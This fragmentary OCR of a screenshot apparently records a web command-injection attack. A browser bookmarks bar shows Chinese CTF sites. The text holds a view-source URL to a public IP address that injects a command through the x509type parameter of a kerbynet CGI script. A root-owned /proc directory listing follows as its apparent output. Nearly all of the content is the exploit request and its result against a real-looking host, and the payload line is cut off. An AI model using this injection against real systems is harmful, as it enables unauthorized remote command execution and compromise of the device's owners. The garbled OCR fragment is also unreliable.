 view-source:http://61.139.2.100/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0
信息收集 常用网址 题库 百度 CyberChef 题库 | NSSCTF 攻防世界 合天网安实验室-专业... 在线运行PHP 在线AES加密解密、A... 全球 CDN 服务商查询...
1 total 0
2 dr-xr-xr-x 9 root root 0 Dec 15 06:20 .
3 dr-xr-xr-x 110 root root 0 Dec 15 07:19 ..
4 dr-xr-xr-x 2 root root 0 Dec 15 09:01 attr
5 -rw-r--r-- 1 root root 0 Dec 15 09:01 autogroup
6 -r-------- 1 root root 0 Dec 15 09:01 auxv
7 -r--r--r-- 1 root root 0 Dec 15 09:01 cgroup
8 --w------- 1 root root 0 Dec 15 09:01 clear_refs
9 -r--r--r-- 1 root root 0 Dec 15 06:20 cmdline
10 -rw-r--r-- 1 root root 0 Dec 15 09:01 comm
11 -rw-r--r-- 1 root root 0 Dec 15 09:01 coredump_filter
12 -r--r--r-- 1 root root 0 Dec 15 09:01 cpuset
13 lrwxrwxrwx 1 root root 0 Dec 15 09:01 cwd -> /Database/var/register/system/startup/scripts/nat
14 -r-------- 1 root root 0 Dec 15 09:01 environ
15 lrwxrwxrwx 1 root root 0 Dec 15 06:20 exe -> /tmp/.nginx
16 dr-x------ 2 root root 0 Dec 15 08:37 fd
17 dr-x------ 2 root root 0 Dec 15 09:01 fdinfo
18 -r--r--r-- 1 root root 0 Dec 15 09:01 limits